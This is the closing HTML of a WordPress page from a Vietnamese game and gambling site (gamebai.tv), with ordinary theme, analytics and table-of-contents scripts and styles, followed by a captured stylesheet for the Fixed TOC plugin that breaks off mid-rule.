<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13472"><a href="https://gamebai.tv/xocdia88/">XÓC ĐĨA</a></li>
			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/flatsome-child\/*","\/wp-content\/themes\/flatsome\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <script>
        (function($){
            $(document).ready(function(){
                 $(window).on('load', function(){
                    if($('.archive div#des__cate').length > 0){
                        var wrap = $('.archive div#des__cate');
                        var current_height = wrap.height();
                        var your_height = 200;
                        if(current_height > your_height){
                            wrap.css('height', your_height+'px');
                            wrap.append(function(){
                                return '<div class="devvn_readmore_flatsome"><a title="Xem thêm" href="javascript:void(0);">Xem thêm</a></div>';
                            });
                            $('body').on('click','.devvn_readmore_flatsome', function(){
                                wrap.removeAttr('style');
                                $('body .devvn_readmore_flatsome').remove();
                            });
                        }
                    }
                });
            })
        })(jQuery)
    </script>
    <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-162153142-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-162153142-1');
</script><!--[if lte IE 9]>
			<script>
				(function($) {
					$(document).ready(function() {
						$( '#ftwp-container' ).addClass( 'ftwp-ie9' );
					});
				})(jQuery);
			</script>
		<![endif]-->
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<script type="text/javascript" src="https://gamebai.tv/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.15.4" id="flatsome-live-search-js"></script>
<script type="text/javascript" id="fixedtoc-js-js-extra">
/* <![CDATA[ */
var fixedtocOption = {"showAdminbar":"","inOutEffect":"zoom","isNestedList":"1","isColExpList":"1","showColExpIcon":"1","isAccordionList":"","isQuickMin":"1","isEscMin":"1","isEnterMax":"1","fixedMenu":"","scrollOffset":"10","fixedOffsetX":"10","fixedOffsetY":"0","fixedPosition":"middle-left","contentsFixedHeight":"600","inPost":"1","contentsFloatInPost":"none","contentsWidthInPost":"700","contentsHeightInPost":"","inWidget":"","fixedWidget":"","triggerBorder":"medium","contentsBorder":"medium","triggerSize":"46","isClickableHeader":"","debug":"1","contentsColexpInit":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://gamebai.tv/wp-content/plugins/fixed-toc/frontend/assets/js/ftoc.js?ver=3.1.16" id="fixedtoc-js-js"></script>
<script type="text/javascript" src="https://gamebai.tv/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://gamebai.tv/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.15.4"},"ajaxurl":"https:\/\/gamebai.tv\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","assets_url":"https:\/\/gamebai.tv\/wp-content\/themes\/flatsome\/assets\/js\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://gamebai.tv/wp-content/themes/flatsome/assets/js/flatsome.js?ver=dfed7b62b19c7bfa50899e873935db6f" id="flatsome-js-js"></script>
<!--[if IE]>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/intersection-observer-polyfill@0.1.0/dist/IntersectionObserver.js?ver=0.1.0" id="intersection-observer-polyfill-js"></script>
<![endif]-->

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"faffe0ad8c2a4411b0f77866aef7a3f0","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script>document.querySelectorAll("a[rel]").forEach(a=>a.rel=a.rel.replace(/noreferrer|noopener/gi,"").trim());</script>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-05 19:14:11 -->

--- FILE ---
content_type: text/css
request_url: https://gamebai.tv/wp-content/plugins/fixed-toc/frontend/assets/css/ftoc.css?ver=3.1.16
body_size: 3658
content:
@font-face {
  src: url("../fonts/icons.eot?45335921");
  src: url("../fonts/icons.eot?45335921#iefix") format("embedded-opentype"), url("../fonts/icons.woff2?45335921") format("woff2"), url("../fonts/icons.woff?45335921") format("woff"), url("../fonts/icons.ttf?45335921") format("truetype"), url("../fonts/icons.svg?45335921#fontello") format("svg");
  font-family: 'ftwp-icon'; }

#ftwp-container.ftwp-wrap,
#ftwp-container.ftwp-wrap button,
#ftwp-container.ftwp-wrap button:hover,
#ftwp-container.ftwp-wrap button:active,
#ftwp-container.ftwp-wrap button:focus,
#ftwp-container.ftwp-wrap h1,
#ftwp-container.ftwp-wrap h2,
#ftwp-container.ftwp-wrap h3,
#ftwp-container.ftwp-wrap h4,
#ftwp-container.ftwp-wrap h5,
#ftwp-container.ftwp-wrap h6,
#ftwp-container.ftwp-wrap ol,
#ftwp-container.ftwp-wrap ul,
#ftwp-container.ftwp-wrap li,
#ftwp-container.ftwp-wrap li::before,
#ftwp-container.ftwp-wrap li::after,
#ftwp-container.ftwp-wrap a,
#ftwp-container.ftwp-wrap a:link,
#ftwp-container.ftwp-wrap a:visited,
#ftwp-container.ftwp-wrap a:hover,
#ftwp-container.ftwp-wrap a:active,
#ftwp-container.ftwp-wrap a:focus,
#ftwp-container.ftwp-wrap nav,
#ftwp-container.ftwp-wrap header,
#ftwp-container.ftwp-wrap div,
#ftwp-container.ftwp-wrap span {
  margin: 0;
  padding: 0;
  line-height: inherit;
  font: inherit;
  color: inherit;
  background: transparent;
  box-shadow: none;
  text-shadow: none;
  text-decoration: none;
  text-align: inherit;
  border: none;
  outline: none;
  box-sizing: border-box;
  border-radius: 0;
  clear: none; }

#ftwp-container.ftwp-wrap button {
  min-height: initial; }

#ftwp-container.ftwp-wrap li {
  list-style: none; }
  #ftwp-container.ftwp-wrap li::before, #ftwp-container.ftwp-wrap li::after {
    display: none; }

#ftwp-container.ftwp-wrap header::before,
#ftwp-container.ftwp-wrap nav::before {
  display: none; }

#ftwp-container.ftwp-wrap {
  font-family: inherit;
  font-size: 12px; }

#ftwp-container.ftwp-wrap .ftwp-icon, #ftwp-container.ftwp-wrap .ftwp-icon-menu, #ftwp-container.ftwp-wrap .ftwp-icon-bullet, #ftwp-container.ftwp-wrap .ftwp-icon-number, #ftwp-container.ftwp-wrap .ftwp-icon-ellipsis, #ftwp-container.ftwp-wrap .ftwp-icon-vellipsis, #ftwp-container.ftwp-wrap .ftwp-icon-circle, #ftwp-container.ftwp-wrap .ftwp-icon-circle-o, #ftwp-container.ftwp-wrap .ftwp-icon-square, #ftwp-container.ftwp-wrap .ftwp-icon-square-o, #ftwp-container.ftwp-wrap .ftwp-icon-expand, #ftwp-container.ftwp-wrap .ftwp-icon-collapse, #ftwp-container.ftwp-wrap .ftwp-icon-minimize, #ftwp-container.ftwp-wrap #ftwp-list .ftwp-anchor::before {
  display: inline-block;
  font-family: "ftwp-icon";
  font-style: normal;
  font-weight: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale; }

#ftwp-container.ftwp-wrap .ftwp-icon-menu::before {
  content: '\F0C9'; }

#ftwp-container.ftwp-wrap .ftwp-icon-bullet::before {
  content: '\F0CA'; }

#ftwp-container.ftwp-wrap .ftwp-icon-number::before {
  content: '\F0CB'; }

#ftwp-container.ftwp-wrap .ftwp-icon-ellipsis::before {
  content: '\F141'; }

#ftwp-container.ftwp-wrap .ftwp-icon-vellipsis::before {
  content: '\F142'; }

#ftwp-container.ftwp-wrap .ftwp-icon-circle::before {
  content: '\F111'; }

#ftwp-container.ftwp-wrap .ftwp-icon-circle-o::before {
  content: '\F10C'; }

#ftwp-container.ftwp-wrap .ftwp-icon-square::before {
  content: '\F0C8'; }

#ftwp-container.ftwp-wrap .ftwp-icon-square-o::before {
  content: '\F096'; }

#ftwp-container.ftwp-wrap .ftwp-icon-expand::before {
  content: '\E801'; }

#ftwp-container.ftwp-wrap .ftwp-icon-collapse::before {
  content: '\E800'; }

#ftwp-container.ftwp-wrap .ftwp-icon-minimize::before {
  content: '\E803'; }

#ftwp-container.ftwp-wrap .ftwp-transform-left-top {
  -webkit-transform-origin: left top;
  -ms-transform-origin: left top;
  transform-origin: left top; }

#ftwp-container.ftwp-wrap .ftwp-transform-left-center {
  -webkit-transform-origin: left center;
  -ms-transform-origin: left center;
  transform-origin: left center; }

#ftwp-container.ftwp-wrap .ftwp-transform-left-bottom {
  -webkit-transform-origin: left bottom;
  -ms-transform-origin: left bottom;
  transform-origin: left bottom; }

#ftwp-container.ftwp-wrap .ftwp-transform-right-top {
  -webkit-transform-origin: right top;
  -ms-transform-origin: right top;
  transform-origin: right top; }

#ftwp-container.ftwp-wrap .ftwp-transform-right-center {
  -webkit-transform-origin: right center;
  -ms-transform-origin: right center;
  transform-origin: right center; }

#ftwp-container.ftwp-wrap .ftwp-transform-right-bottom {
  -webkit-transform-origin: right bottom;
  -ms-transform-origin: right bottom;
  transform-origin: right bottom; }

#ftwp-container.ftwp-wrap #ftwp-trigger {
  display: inline-block;
  width: 50px;
  height: 50px;
  background: rgba(238, 238, 238, 0.95);
  color: #333;
  font-size: 30px;
  position: relative; }
  #ftwp-container.ftwp-wrap #ftwp-trigger:hover {
    cursor: pointer; }
  #ftwp-container.ftwp-wrap #ftwp-trigger:focus {
    outline: 5px cyan solid;
    box-shadow: 0 10px 10px rgba(0, 0, 0, 0.5); }
  #ftwp-container.ftwp-wrap #ftwp-trigger .ftwp-trigger-icon {
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%); }

#ftwp-container.ftwp-wrap #ftwp-contents {
  width: 250px;
  max-width: 100%;
  overflow: hidden;
  height: auto;
  max-height: 100%; }

#ftwp-container.ftwp-wrap #ftwp-contents:hover #ftwp-header {
  background: #eee; }

#ftwp-container.ftwp-wrap #ftwp-contents:hover #ftwp-list {
  background: #eee; }

#ftwp-container.ftwp-wrap #ftwp-header {
  color: #333;
  background: rgba(238, 238, 238, 0.95);
  padding: 10px 10px;
  font-size: 19.2px;
  line-height: 1.5;
  -webkit-transition: background 0.3s;
  transition: background 0.3s; }
  #ftwp-container.ftwp-wrap #ftwp-header-control {
    float: left;
    margin-right: 5px; }
  #ftwp-container.ftwp-wrap #ftwp-header-title {
    font-weight: bold;
    display: block;
    overflow: hidden;
    width: auto; }
  #ftwp-container.ftwp-wrap #ftwp-header-minimize {
    float: right;
    margin-left: 5px;
    width: 25px;
    text-align: center;
    opacity: .5; }
    #ftwp-container.ftwp-wrap #ftwp-header-minimize:hover, #ftwp-container.ftwp-wrap #ftwp-header-minimize:active, #ftwp-container.ftwp-wrap #ftwp-header-minimize:focus {
      font-family: "ftwp-icon"; }
    #ftwp-container.ftwp-wrap #ftwp-header-minimize:hover, #ftwp-container.ftwp-wrap #ftwp-header-minimize:focus {
      opacity: 1; }
    #ftwp-container.ftwp-wrap #ftwp-header-minimize:hover {
      cursor: pointer; }
    #ftwp-container.ftwp-wrap #ftwp-header-minimize:focus {
      outline: 2px solid rgba(51, 51, 51, 0.5); }
  #ftwp-container.ftwp-wrap #ftwp-header::after {
    content: '';
    display: table;
    clear: both; }

#ftwp-container.ftwp-wrap .ftwp-header-clickable:hover {
  cursor: pointer; }

#ftwp-container.ftwp-wrap #ftwp-list {
  color: #333;
  font-size: 12px;
  background: rgba(238, 238, 238, 0.95);
  line-height: 1.2;
  overflow-y: auto;
  width: 100%;
  -webkit-transition: background 0.3s;
  transition: background 0.3s; }
  #ftwp-container.ftwp-wrap #ftwp-list .ftwp-item {
    text-indent: 0; }
  #ftwp-container.ftwp-wrap #ftwp-list .ftwp-anchor {
    display: block;
    padding: 5px 10px;
    z-index: 10;
    overflow: hidden;
    position: relative;
    -webkit-transition: color 0.3s;
    transition: color 0.3s; }
    #ftwp-container.ftwp-wrap #ftwp-list .ftwp-anchor:hover {
      color: #00A368; }
    #ftwp-container.ftwp-wrap #ftwp-list .ftwp-anchor:focus {
      color: white; }
  #ftwp-container.ftwp-wrap #ftwp-list .ftwp-active {
    color: white; }
    #ftwp-container.ftwp-wrap #ftwp-list .ftwp-active:hover {
      color: white; }

#ftwp-container.ftwp-fixed-to-post.ftwp-minimize #ftwp-trigger {
  visibility: visible; }

#ftwp-container.ftwp-fixed-to-post.ftwp-minimize #ftwp-contents {
  visibility: hidden;
  z-index: -100; }

#ftwp-container.ftwp-fixed-to-post.ftwp-maximize #ftwp-trigger {
  visibility: hidden;
  z-index: -100; }

#ftwp-container.ftwp-fixed-to-post.ftwp-maximize #ftwp-contents {
  visibility: visible; }

#ftwp-container.ftwp-fixed-to-post {
  position: relative;
  z-index: 999; }
  #ftwp-container.ftwp-fixed-to-post #ftwp-trigger,
  #ftwp-container.ftwp-fixed-to-post #ftwp-contents {
    position: fixed;
    top: auto;
    bottom: auto;
    left: auto;
    right: auto; }
  #ftwp-container.ftwp-fixed-to-post.ftwp-top-right #ftwp-trigger,
  #ftwp-container.ftwp-fixed-to-post.ftwp-top-right #ftwp-contents, #ftwp-container.ftwp-fixed-to-post.ftwp-top-left #ftwp-trigger,
  #ftwp-container.ftwp-fixed-to-post.ftwp-top-left #ftwp-contents {
    top: 0; }
  #ftwp-container.ftwp-fixed-to-post.ftwp-middle-right #ftwp-trigger,
  #ftwp-container.ftwp-fixed-to-post.ftwp-middle-right #ftwp-contents, #ftwp-container.ftwp-fixed-to-post.ftwp-middle-left #ftwp-trigger,
  #ftwp-container.ftwp-fixed-to-post.ftwp-middle-left #ftwp-contents {
    top: 0;
    bottom: 0;
    margin: auto 0; }
  @media screen and (max-height: 420px) {
    #ftwp-container.ftwp-fixed-to-post.ftwp-middle-right #ftwp-contents, #ftwp-container.ftwp-fixed-to-post.ftwp-middle-left #ftwp-contents {
      margin: 0; } }
  #ftwp-container.ftwp-fixed-to-post.ftwp-bottom-right #ftwp-trigger,
  #ftwp-container.ftwp-fixed-to-post.ftwp-bottom-right #ftwp-contents, #ftwp-container.ftwp-fixed-to-post.ftwp-bottom-left #ftwp-trigger,
  #ftwp-container.ftwp-fixed-to-post.ftwp-bottom-left #ftwp-contents {
    bottom: 0; }

#ftwp-container #ftwp-trigger.ftwp-border-thin,
#ftwp-container #ftwp-contents.ftwp-border-thin {
  border-color: rgba(51, 51, 51, 0.95);
  border-style: solid;
  border-width: 1px; }

#ftwp-container #ftwp-trigger.ftwp-border-thin {
  font-size: 29.5px; }

#ftwp-container #ftwp-trigger.ftwp-border-medium,
#ftwp-container #ftwp-contents.ftwp-border-medium {
  border-color: rgba(51, 51, 51, 0.95);
  border-style: solid;
  border-width: 2px; }

#ftwp-container #ftwp-trigger.ftwp-border-medium {
  font-size: 29px; }

#ftwp-container #ftwp-trigger.ftwp-border-bold,
#ftwp-container #ftwp-contents.ftwp-border-bold {
  border-color: rgba(51, 51, 51, 0.95);
  border-style: solid;
  border-width: 5px; }

#ftwp-container #ftwp-trigger.ftwp-border-bold {
  font-size: 27.5px; }

#ftwp-container.ftwp-wrap .ftwp-shape-round, #ftwp-container.ftwp-wrap .ftwp-shape-round:hover, #ftwp-container.ftwp-wrap .ftwp-shape-round:focus, #ftwp-container.ftwp-wrap .ftwp-shape-round:active {
  border-radius: 7px; }

#ftwp-container.ftwp-border-thin .ftwp-shape-round #ftwp-header {
  border-top-left-radius: 6px;
  border-top-right-radius: 6px; }

#ftwp-container.ftwp-border-thin .ftwp-shape-round #ftwp-list {
  border-bottom-left-radius: 6px;
  border-bottom-right-radius: 6px; }

#ftwp-container.ftwp-border-medium .ftwp-shape-round #ftwp-header {
  border-top-left-radius: 5px;
  border-top-right-radius: 5px; }

#ftwp-container.ftwp-border-medium .ftwp-shape-round #ftwp-list {
  border-bottom-left-radius: 5px;
  border-bottom-right-radius: 5px; }

#ftwp-container.ftwp-border-bold .ftwp-shape-round #ftwp-header {
  border-top-left-radius: 2px;
  border-top-right-radius: 2px; }

#ftwp-container.ftwp-border-bold .ftwp-shape-round #ftwp-list {
  border-bottom-left-radius: 2px;
  border-bottom-right-radius: 2px; }

#ftwp-container.ftwp-wrap .ftwp-shape-circle, #ftwp-container.ftwp-wrap .ftwp-shape-circle:hover, #ftwp-container.ftwp-wrap .ftwp-shape-circle:focus, #ftwp-container.ftwp-wrap .ftwp-shape-circle:active {
  border-radius: 50%; }

#ftwp-container.ftwp-wrap .ftwp-shape-circle .ftwp-trigger-icon {
  font-size: 27px; }

#ftwp-container.ftwp-wrap .ftwp-shape-circle.ftwp-border-thin .ftwp-trigger-icon {
  font-size: 26px; }

#ftwp-container.ftwp-wrap .ftwp-shape-circle.ftwp-border-medium .ftwp-trigger-icon {
  font-size: 25px; }

#ftwp-container.ftwp-wrap .ftwp-shape-circle.ftwp-border-bold .ftwp-trigger-icon {
  font-size: 22px; }

#ftwp-container #ftwp-list .ftwp-anchor::before {
  float: left;
  font-size: 4.8px;
  line-height: 3;
  margin-right: 10px; }

#ftwp-container #ftwp-list .ftwp-text {
  display: block;
  overflow: hidden; }

#ftwp-container #ftwp-list.ftwp-liststyle-circle .ftwp-anchor::before {
  content: '\F111'; }

#ftwp-container #ftwp-list.ftwp-liststyle-circle-o .ftwp-anchor::before {
  content: '\F10C'; }

#ftwp-container #ftwp-list.ftwp-liststyle-square .ftwp-anchor::before {
  content: '\F0C8'; }

#ftwp-container #ftwp-list.ftwp-liststyle-square-o .ftwp-anchor::before {
  content: '\F096'; }

#ftwp-container #ftwp-list.ftwp-liststyle-decimal {
  counter-reset: List; }
  #ftwp-container #ftwp-list.ftwp-liststyle-decimal .ftwp-item {
    counter-increment: List; }
  #ftwp-container #ftwp-list.ftwp-liststyle-decimal .ftwp-anchor::before {
    font-size: 12px;
    line-height: 1.2;
    font-family: inherit;
    content: counters(List, "."); }

#ftwp-container #ftwp-list.ftwp-list-nest.ftwp-liststyle-none .ftwp-anchor::before {
  content: '.';
  visibility: hidden;
  margin-right: 0; }

#ftwp-container #ftwp-list.ftwp-list-nest .ftwp-sub .ftwp-anchor::before {
  margin-left: 20px; }

#ftwp-container #ftwp-list.ftwp-list-nest .ftwp-sub .ftwp-sub .ftwp-anchor::before {
  margin-left: 40px; }

#ftwp-container #ftwp-list.ftwp-list-nest .ftwp-sub .ftwp-sub .ftwp-sub .ftwp-anchor::before {
  margin-left: 60px; }

#ftwp-container #ftwp-list.ftwp-list-nest .ftwp-sub .ftwp-sub .ftwp-sub .ftwp-sub .ftwp-anchor::before {
  margin-left: 80px; }

#ftwp-container #ftwp-list.ftwp-list-nest .ftwp-sub .ftwp-sub .ftwp-sub .ftwp-sub .ftwp-sub .ftwp-anchor::before {
  margin-left: 100px; }

#ftwp-container #ftwp-list.ftwp-list-nest.ftwp-liststyle-decimal ul,
#ftwp-container #ftwp-list.ftwp-list-nest.ftwp-liststyle-decimal ol {
  counter-reset: List; }

#ftwp-container #ftwp-list.ftwp-list-nest.ftwp-colexp .ftwp-collapse > .ftwp-sub,
#ftwp-container #ftwp-list.ftwp-list-nest.ftwp-colexp .ftwp-collapse > .ftwp-sub * {
  height: 0;
  visibility: hidden;
  padding: 0;
  margin: 0; }

#ftwp-container #ftwp-list.ftwp-list-nest.ftwp-colexp-icon .ftwp-anchor {
  padding-left: 32px; }

#ftwp-container #ftwp-list.ftwp-list-nest.ftwp-colexp .ftwp-has-sub {
  position: relative; }

#ftwp-container #ftwp-list.ftwp-list-nest.ftwp-colexp .ftwp-icon-collapse, #ftwp-container #ftwp-list.ftwp-list-nest.ftwp-colexp .ftwp-icon-expand {
  position: absolute;
  left: 0;
  top: 0;
  padding: 5px 10px;
